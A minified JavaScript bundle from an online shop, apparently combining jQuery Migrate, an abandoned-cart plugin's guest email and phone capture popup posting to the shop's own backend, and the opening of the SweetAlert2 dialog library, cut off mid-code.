deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});



jQuery(document).ready(function(){var force_guest_email=rac_guest_params.force_guest=='yes'?!0:!1;var check=force_guest_email?!0:rac_guest_params.popup_already_displayed!='yes';var already_cookie_occured=(rac_guest_params.is_cookie_already_set==1)?!0:!1;var popup_cookie_delay_time=(rac_guest_params.popup_cookie_delay_time=='yes')?!0:!1;if((!already_cookie_occured)&&(rac_guest_params.enable_popup=='yes')){if(check&&popup_cookie_delay_time)
common_function_get_guest_email_address_in_cookie(!1);}
if(rac_guest_params.is_checkout){jQuery("#billing_email").val(rac_guest_params.fp_rac_popup_email);jQuery("#billing_first_name").val(rac_guest_params.fp_rac_first_name);jQuery("#billing_last_name").val(rac_guest_params.fp_rac_last_name);jQuery("#billing_phone").val(rac_guest_params.fp_rac_phone_no);var request=null;jQuery("#billing_email").on("focusout",function(){fp_rac_common_function_for_checkout_fields()});jQuery("#billing_first_name").on("change",function(){fp_rac_common_function_for_checkout_fields()});jQuery("#billing_last_name").on("change",function(){fp_rac_common_function_for_checkout_fields()});jQuery("#billing_phone").on("change",function(){fp_rac_common_function_for_checkout_fields()});window.onbeforeunload=function(){fp_rac_common_function_for_checkout_fields()};function fp_rac_common_function_for_checkout_fields(){var fp_rac_mail=jQuery("#billing_email").val();var atpos=fp_rac_mail.indexOf("@");var dotpos=fp_rac_mail.lastIndexOf(".");if(atpos<1||dotpos<atpos+2||dotpos+2>=fp_rac_mail.length){console.log(rac_guest_params.console_error)}else{console.log(fp_rac_mail);var fp_rac_first_name=jQuery("#billing_first_name").val();var fp_rac_last_name=jQuery("#billing_last_name").val();var fp_rac_phone=jQuery("#billing_phone").val();var data={action:"rac_preadd_guest",rac_email:fp_rac_mail,rac_first_name:fp_rac_first_name,rac_last_name:fp_rac_last_name,rac_phone:fp_rac_phone,rac_security:rac_guest_params.guest_entry,rac_lang:rac_guest_params.current_lang_code}
if(request==null){request=jQuery.post(rac_guest_params.ajax_url,data,function(response){request=null;console.log(response)})}}}}
var proceed_add_to_cart=!1;var force_guest_email=rac_guest_params.force_guest=='yes'?!0:!1;var check=force_guest_email?!0:rac_guest_params.popup_already_displayed!='yes';if('yes'==rac_guest_params.enable_popup){jQuery(".product_type_simple").on("click",function(event){event.preventDefault();var object_clicked=jQuery(this);jQuery('.product_type_simple').removeClass('fp_rac_currently_clicked_atc');jQuery('.single_add_to_cart_button').removeClass('fp_rac_currently_clicked_atc');jQuery(this).addClass('fp_rac_currently_clicked_atc');if(jQuery(this).hasClass('ajax_add_to_cart')&&!proceed_add_to_cart&&(!already_cookie_occured)&&(rac_guest_params.enable_popup=='yes')){if((!jQuery(this).hasClass('rac_hide_guest_poup'))&&check){if(rac_guest_params.popup_disp_method==1){common_function_get_guest_email_address_in_cookie(object_clicked)
return!1}else{var data={action:'rac_popup_timedelay',rac_security:rac_guest_params.rac_popup_delay_nonce,};jQuery.post(rac_guest_params.ajax_url,data,function(response){console.log(response);proceed_add_to_cart=!0;if(rac_guest_params.is_shop&&rac_guest_params.ajax_add_to_cart!='yes'){var href=object_clicked.attr('href');window.location=href}else{jQuery('.fp_rac_currently_clicked_atc').trigger('click')}});return!1}}}})}
jQuery(".single_add_to_cart_button").on("click",function(){var object_clicked=jQuery(this);jQuery('.product_type_simple').removeClass('fp_rac_currently_clicked_atc');jQuery('.single_add_to_cart_button').removeClass('fp_rac_currently_clicked_atc');jQuery(this).addClass('fp_rac_currently_clicked_atc');if(!jQuery(this).hasClass('wc-variation-selection-needed')&&!proceed_add_to_cart&&!jQuery(this).hasClass('disabled')&&(!already_cookie_occured)&&(rac_guest_params.enable_popup=='yes')){if((!jQuery(this).hasClass('rac_hide_guest_poup'))&&check){if(rac_guest_params.popup_disp_method==1){common_function_get_guest_email_address_in_cookie(object_clicked);return!1}else{var time_delay=new Date().getTime();var data={action:'rac_popup_timedelay',timedelay:time_delay,rac_security:rac_guest_params.rac_popup_delay_nonce,};jQuery.post(rac_guest_params.ajax_url,data,function(response){console.log(response);proceed_add_to_cart=!0;if(rac_guest_params.is_shop&&rac_guest_params.ajax_add_to_cart!='yes'){var href=object_clicked.attr('href');window.location=href}else{jQuery('.fp_rac_currently_clicked_atc').trigger('click')}});return!1}}}});function common_function_get_guest_email_address_in_cookie(object_clicked,error,default_email,defaultfname,default_lname,default_phoneno){var force_guest=rac_guest_params.force_guest=='yes'?!1:!0;if(typeof error==="undefined"||error===null){error=""}
if(typeof default_email==="undefined"||default_email===null){default_email=""}
if(typeof defaultfname==="undefined"||defaultfname===null){defaultfname=""}
if(typeof default_lname==="undefined"||default_lname===null){default_lname=""}
if(typeof default_phoneno==="undefined"||default_phoneno===null){default_phoneno=""}
if(force_guest){jQuery('.single_add_to_cart_button').addClass('rac_hide_guest_poup');jQuery('.product_type_simple').addClass('rac_hide_guest_poup')}
var html='';if(rac_guest_params.fp_rac_disp_notice_check){html+='<div class="woocommerce-info" name="fp_rac_guest_notice" id="fp_rac_guest_notice">'+rac_guest_params.fp_rac_disp_notice+'</div>'}
html+='<input type="text" name="fp_rac_guest_email_in_cookie" id="fp_rac_guest_email_in_cookie" value="'+default_email+'" placeholder="'+custom_css_btn_color.email_placeholder+'"><br><br>';if(rac_guest_params.show_guest_name){html+='<input type="text" name="fp_rac_guest_fname_in_cookie" id="fp_rac_guest_fname_in_cookie" value="'+defaultfname+'" placeholder="'+custom_css_btn_color.fname_placeholder+'"><br><br>'+'<input type="text" name="fp_rac_guest_lname_in_cookie" id="fp_rac_guest_lname_in_cookie" value="'+default_lname+'" placeholder="'+custom_css_btn_color.lname_placeholder+'"><br><br>'}
if(rac_guest_params.show_guest_contactno){html+='<input type="tel" name="fp_rac_guest_phoneno_in_cookie" id="fp_rac_guest_phoneno_in_cookie" value="'+default_phoneno+'" placeholder="'+custom_css_btn_color.phone_placeholder+'">'}
var data={action:'fp_rac_already_popup_displayed',already_displayed:'yes',};var show_error=error!=''?'<div style="color:red">'+error+'</div><br>':'';var error_msg="";jQuery.post(rac_guest_params.ajax_url,data,function(){});swal({title:'<span class="rac_swal_popup_title">'+rac_guest_params.form_label+'</span>',html:'<span class="rac_swal_popup_sub_title">'+rac_guest_params.popup_sub_header+'</span>'+show_error+html,showCloseButton:!0,showCancelButton:!0,confirmButtonText:'<i class="fa fa-thumbs-up"></i>'+rac_guest_params.add_to_cart_label,cancelButtonText:'<i class="fa fa-thumbs-down"></i>'+rac_guest_params.cancel_label,background:'#'+custom_css_btn_color.popupcolor,confirmButtonColor:'#'+custom_css_btn_color.confirmbtncolor,cancelButtonColor:'#'+custom_css_btn_color.cancelbtncolor,}).then(function(isConfirm){if(isConfirm){var email_id=jQuery('#fp_rac_guest_email_in_cookie').val();var first_name=jQuery('#fp_rac_guest_fname_in_cookie').val();var last_name=jQuery('#fp_rac_guest_lname_in_cookie').val();var phone_no=jQuery('#fp_rac_guest_phoneno_in_cookie').val();var filter=/^[0-9-+]+$/;try{if(email_id==""){if(!force_guest){error_msg+=rac_guest_params.enter_email_address+'<br>'}}else{var atpos=email_id.indexOf("@");var dotpos=email_id.lastIndexOf(".");if(atpos<1||dotpos<atpos+2||dotpos+2>=email_id.length){if(!force_guest){error_msg+=rac_guest_params.email_address_not_valid+'<br>'}}}
if((first_name=="")){if(rac_guest_params.force_guest_name){error_msg+=rac_guest_params.enter_first_name+'<br>'}}
if((last_name=="")){if(rac_guest_params.force_guest_name){error_msg+=rac_guest_params.enter_last_name+'<br>'}}
if((phone_no=="")){if(rac_guest_params.force_guest_contactno){error_msg+=rac_guest_params.enter_phone_no+'<br>'}}else{if((!filter.test(phone_no))){if(rac_guest_params.force_guest_contactno){error_msg+=rac_guest_params.enter_valid_phone_no+'<br>'}}}
if(error_msg){common_function_get_guest_email_address_in_cookie(object_clicked,error_msg,email_id,first_name,last_name,phone_no);return!1}
var data={action:'fp_rac_set_guest_email_in_cookie',cookie_guest_email:email_id,cookie_guest_fname:first_name,cookie_guest_lname:last_name,cookie_guest_phone_no:phone_no,};jQuery.post(rac_guest_params.ajax_url,data,function(response){console.log(response);if(response=='success'&&rac_guest_params.popup_disp_method!=2){proceed_add_to_cart=!0;if(rac_guest_params.is_shop&&rac_guest_params.ajax_add_to_cart!='yes'){var href=object_clicked.attr('href');window.location=href}else jQuery('.fp_rac_currently_clicked_atc').trigger('click')}
if(rac_guest_params.popup_disp_method!=1)
window.location.reload();})}catch(err){swal({title:err,type:"error"})}}else{if(!force_guest_email){jQuery('.fp_rac_currently_clicked_atc').trigger('click')}}})
return!1}});



!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";function e(){if(void 0===arguments[0])return console.error("sweetAlert2 expects at least 1 attribute!"),!1;var e=c({},a);switch(typeof arguments[0]){case"string":e.title=arguments[0],e.text=arguments[1]||"",e.type=arguments[2]||"";break;case"object":c(e,arguments[0]),e.extraParams=arguments[0].extraParams,"email"===e.input&&null===e.inputValidator&&(e.inputValidator=function(e){return new Promise(function(t,n){var o=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;o.test(e)?t():n("Invalid email address")})});break;default:return console.error('Unexpected type of argument! Expected "string" or "object", got '+typeof arguments[0]),!1}M(e),N(),P(e.animation);var o=m();return new Promise(function(r){function a(e,t){for(var n=0;n<B.length;n++)if(e+=t,e===B.length?e=0:-1===e&&(e=B.length-1),B[e].offsetWidth||B[e].offsetHeight||B[e].getClientRects().length)return void B[e].focus()}function l(n){var o=n||window.event,i=o.keyCode||o.which;if(-1!==[9,13,32,27].indexOf(i)){for(var l=o.target||o.srcElement,c=-1,s=0;s<B.length;s++)if(l===B[s]){c=s;break}9===i?(o.shiftKey?a(c,-1):a(c,1),A(o)):13===i||32===i?-1===c&&fireClick(S,o):27===i&&e.allowEscapeKey===!0&&(t.closeModal(),r(void 0))}}e.timer&&(o.timeout=setTimeout(function(){t.closeModal(),r(void 0)},e.timer));var c=function(){switch(e.input){case"select":return g(o,i.select);case"radio":return o.querySelector("."+i.radio+" input:checked")||o.querySelector("."+i.radio+" input:first-child");case"checkbox":return o.querySelector("#"+i.checkbox);case"textarea":return g(o,i.textarea);default:return g(o,i.input)}},u=function(){var t=c();switch(e.input){case"checkbox":return t.checked?1:0;case"radio":return t.checked?t.value:null;default:return e.inputAutoTrim?t.value.trim():t.value}};e.input&&setTimeout(function(){v(c())},0);var p,m=function(n){e.preConfirm?e.preConfirm(n,e.extraParams).then(function(e){r(e||n),t.closeModal()}):(r(n),t.closeModal())},w=function(n){var a=n||window.event,l=a.target||a.srcElement,c=y(l,i.confirm),d=y(l,i.cancel),p=y(o,"visible");switch(a.type){case"mouseover":case"mouseup":case"focus":e.buttonsStyling&&(c?l.style.backgroundColor=s(e.confirmButtonColor,-.1):d&&(l.style.backgroundColor=s(e.cancelButtonColor,-.1)));break;case"mouseout":case"blur":e.buttonsStyling&&(c?l.style.backgroundColor=e.confirmButtonColor:d&&(l.style.backgroundColor=e.cancelButtonColor));break;case"mousedown":e.buttonsStyling&&(c?l.style.backgroundColor=s(e.confirmButtonColor,-.2):d&&(l.style.backgroundColor=s(e.cancelButtonColor,-.2)));break;case"click":if(c&&p)if(e.input){var f=u();e.inputValidator?(t.disableInput(),e.inputValidator(f,e.extraParams).then(function(){t.enableInput(),m(f)},function(e){t.enableInput(),t.showValidationError(e)})):m(f)}else m(!0);else d&&p&&(t.closeModal(),r(!1))}},C=o.querySelectorAll("button");for(p=0;p<C.length;p++)C[p].onclick=w,C[p].onmouseover=w,C[p].onmouseout=w,C[p].onmousedown=w;d.previousDocumentClick=document.onclick,document.onclick=function(n){var o=n||window.event,a=o.target||o.srcElement;(y(a,i.close)||a===f()&&e.allowOutsideClick)&&(t.closeModal(),r(void 0))};var S=o.querySelector("button."+i.confirm),E=o.querySelector("button."+i.cancel),B=[S,E].concat(Array.prototype.slice.call(o.querySelectorAll("button:not([class^="+n+"]), input:not([type=hidden]), textarea, select")));for(p=0;p<B.length;p++)B[p].onfocus=w,B[p].onblur=w;e.reverseButtons&&S.parentNode.insertBefore(E,S),a(-1,1),d.previousWindowKeyDown=window.onkeydown,window.onkeydown=l,e.buttonsStyling&&(S.style.borderLeftColor=e.confirmButtonColor,S.style.borderRightColor=e.confirmButtonColor),t.enableLoading=function(){h(S,"loading"),h(o,"loading"),E.disabled=!0},t.disableLoading=function(){b(S,"loading"),b(o,"loading"),E.disabled=!1},t.enableButtons=function(){S.disabled=!1,E.disabled=!1},t.disableButtons=function(){S.disabled=!0,E.disabled=!0},t.enableInput=function(){var e=c();if("radio"===e.type)for(var t=e.parentNode.parentNode,n=t.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=!1;else e.disabled=!1},t.disableInput=function(){var e=c();if("radio"===e.type)for(var t=e.parentNode.parentNode,n=t.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=!0;else e.disabled=!0},t.showValidationError=function(e){var t=o.querySelector("."+i.validationerror);t.innerHTML=e,k(t);var n=c();v(n),h(n,"error")},t.resetValidationError=function(){var e=o.querySelector("."+i.validationerror);x(e);var t=c();b(t,"error")},t.enableButtons(),t.disableLoading(),t.resetValidationError()})}function t(){var n=arguments,o=m();return null===o&&(t.init(),o=m()),y(o,"visible")&&L(),e.apply(this,n)}var n="swal2-",o=function(e){var t={};for(var o in e)t[e[o]]=n+e[o];return t},i=o(["container","modal","overlay","close","content","spacer","confirm","cancel","icon","image","input","select","radio","checkbox","textarea","validationerror"]),r=o(["success","warning","info","question","error"]),a={title:"",text:"",html:"",type:null,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonColor:"#3085d6",confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonColor:"#aaa",cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,showCloseButton:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageClass:null,timer:null,width:500,padding:20,background:"#fff",input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null},l='<div class="'+i.overlay+'" tabIndex="-1"></div><div class="'+i.modal+'" style="display: none" tabIndex="-1"><div class="'+i.icon+" "+r.error+'"><span class="x-mark"><span class="line left"></span><span class="line right"></span></span></div><div class="'+i.icon+" "+r.question+'">?</div><div class="'+i.icon+" "+r.warning+'">!</div><div class="'+i.icon+" "+r.info+'">i</div><div class="'+i.icon+" "+r.success+'"><span class="line tip"></span> <span class="line long"></span><div class="placeholder"></div> <div class="fix"></div></div><img class="'+i.image+'"><h2></h2><div class="'+i.content+'"></div><input class="'+i.input+'"><select class="'+i.select+'"></select><div class="'+i.radio+'"></div><label for="'+i.checkbox+'" class="'+i.checkbox+'"><input type="checkbox" id="'+i.checkbox+'"></label><textarea class="'+i.textarea+'"></textarea><div class="'+i.validationerror+'"></div><hr class="'+i.spacer+'"><button class="'+i.confirm+'">OK</button><button class="'+i.cancel+'">Cancel</button><span class="'+i.close+'">&times;</span></div>',c=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e},s=function(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;for(var n="#",o=0;3>o;o++){var i=parseInt(e.substr(2*o,2),16);i=Math.round(Math.min(Math.max(0,i+i*t),255)).toString(16),n+=("00"+i).substr(i.length)}return n},u=n+"mediaquery",d={previousDocumentClick:null,previousWindowKeyDown:null,previousActiveElement:null},p=function(e){return document.querySelector("."+e)},m=function(){return p(i.modal)},f=function(){return p(i.overlay)},y=function(e,t){return new RegExp(" "+t+" ").test(" "+e.className+" ")},v=function(e){e.focus();var t=e.value;e.value="",e.value=t},h=function(e,t){t&&!y(e,t)&&(e.className+=" "+t)},b=function(e,t){var n=" "+e.className.replace(/[\t\r\n]/g," ")+" ";if(y(e,t)){for(;n.indexOf(" "+t+" ")>=0;)n=n.replace(" "+t+" "," ");e.className=n.replace(/^\s+|\s+$/g,"")}},g=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(e.childNodes[n].classList.contains(t))return e.childNodes[n]},w=function(e){e.style.opacity="",e.style.display="block"},k=function(e){if(e&&!e.length)return w(e);for(var t=0;t<e.length;++t)w(e[t])},C=function(e){e.style.opacity="",e.style.display="none"},x=function(e){if(e&&!e.length)return C(e);for(var t=0;t<e.length;++t)C(e[t])},S=function(e,t){e.style.removeProperty?e.style.removeProperty(t):e.style.removeAttribute(t)},E=function(e){e.style.left="-9999px",e.style.display="block";var t=e.clientHeight,n=parseInt(getComputedStyle(e).getPropertyValue("padding-top"),10);return e.style.left="",e.style.display="none","-"+parseInt(t/2+n,10)+"px"},B=function(e,t){if(+e.style.opacity<1){t=t||16,e.style.opacity=0,e.style.display="block";var n=+new Date,o=function(){var i=+e.style.opacity+(new Date-n)/100;e.style.opacity=i>1?1:i,n=+new Date,+e.style.opacity<1&&setTimeout(o,t)};o()}},q=function(e,t){if(+e.style.opacity>0){t=t||16;var n=e.style.opacity,o=+new Date,i=function(){var r=new Date-o,a=+e.style.opacity-r/(100*n);e.style.opacity=a,o=+new Date,+e.style.opacity>0?setTimeout(i,t):C(e)};i()}},A=function(e){"function"==typeof e.stopPropagation?(e.stopPropagation(),e.preventDefault()):window.event&&window.event.hasOwnProperty("cancelBubble")&&(window.event.cancelBubble=!0)},T=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),L=function(){var e=m();window.onkeydown=d.previousWindowKeyDown,document.onclick=d.previousDocumentClick,d.previousActiveElement&&d.previousActiveElement.focus(),clearTimeout(e.timeout);var t=document.getElementsByTagName("head")[0],n=document.getElementById(u);n&&t.removeChild(n)},M=function(e){var t,n=m();n.style.width=e.width+"px",n.style.padding=e.padding+"px",n.style.marginLeft=-e.width/2+"px",n.style.background=e.background;var o=document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css",a.id=u;var l=5,c=e.width+parseInt(e.width*(l/100)*2,10);a.innerHTML="@media screen and (max-width: "+c+"px) {."+i.modal+" {width: auto !important;left: "+l+"% !important;right: "+l+"% !important;margin-left: 0 !important;}}",o.appendChild(a);var s=n.querySelector("h2"),d=n.querySelector("."+i.content),p=n.querySelector("button."+i.confirm),f=n.querySelector("button."+i.cancel),y=n.querySelector("."+i.spacer),v=n.querySelector("."+i.close);if(s.innerHTML=e.title.split("\n").join("<br>"),e.text||e.html){if("object"==typeof e.html)if(d.innerHTML="",0 in e.html)for(t=0;t in e.html;t++)d.appendChild(e.html[t]);else d.appendChild(e.html);else d.innerHTML=e.html||e.text.split("\n").join("<br>");k(d)}else x(d);if(e.showCloseButton?k(v):x(v),n.className=i.modal,e.customClass&&h(n,e.customClass),x(n.querySelectorAll("."+i.icon)),e.type){var E=!1;for(var B in r)if(e.type===B){E=!0;break}if(!E)return console.error("Unknown alert type: "+e.type),!1;var q=n.querySelector("."+i.icon+"."+r[e.type]);switch(k(q),e.type){case"success":h(q,"animate"),h(q.querySelector(".tip"),"animate-success-tip"),h(q.querySelector(".long"),"animate-success-long");break;case"error":h(q,"animate-error-icon"),h(q.querySelector(".x-mark"),"animate-x-mark");break;case"warning":h(q,"pulse-warning")}}var 